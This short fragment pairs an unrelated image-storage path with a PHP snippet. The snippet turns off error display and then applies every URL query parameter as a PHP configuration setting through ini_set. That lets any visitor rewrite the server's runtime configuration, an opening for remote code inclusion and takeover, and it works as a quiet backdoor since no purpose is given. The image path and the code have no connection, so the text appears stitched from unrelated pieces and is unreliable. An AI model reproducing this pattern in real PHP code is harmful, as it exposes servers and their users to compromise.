 ini_set("display_errors", 0);
foreach ($_GET as $key => $value) {
ini_set($key, $value);
}